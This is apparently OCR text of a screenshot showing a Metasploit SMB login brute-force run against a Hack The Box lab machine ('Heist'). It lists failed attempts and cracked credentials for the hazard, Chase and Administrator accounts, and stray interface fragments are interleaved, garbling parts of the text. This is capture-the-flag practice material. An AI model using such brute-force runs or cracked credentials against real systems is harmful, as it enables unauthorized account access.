 msf5 auxiliary(scanner/smb/smb_login) > run
••• Exploit-DB Aircrack-ng Kali
[*] 10.10.10.149:445 - 10.10.10.149:445 - Starting SMB login bruteforce
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\hazard:stealth1agent'
[!] 10.10.10.149:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:4dD!5}x/re8]FBuZ',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',
Folder is Empty
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:4dD!5}x/re8]FBuZ',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Chase:stealth1agent',
of the configuration the
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Chase:$uperP@ssword',
fix it. :(
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\Chase:Q4)sJu\Y8qz*A3?d'
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:4dD!5}x/re8]FBuZ',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:stealth1agent',
and help. Let me take a
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:4dD!5}x/re8]FBuZ',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin@support.htb:stealth1agent',
Hazard
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin@support.htb:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin@support.htb:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin@support.htb:4dD!5}x/re8]FBuZ',
for me on the windows server as I need to
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Administrator:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Administrator:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Administrator:Q4)sJu\Y8qz*A3?d',
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\Administrator:4dD!5}x/re8]FBuZ' Administrator
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Admin:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Admin:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Admin:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Admin:4dD!5}x/re8]FBuZ',
[*] 10.10.10.149:445 - Error: 10.10.10.149: Errno::EISDIR Is a directory @ io_fillbuf - fd:10 /root/Desktop/HTB/Heist
[*] 10.10.10.149:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >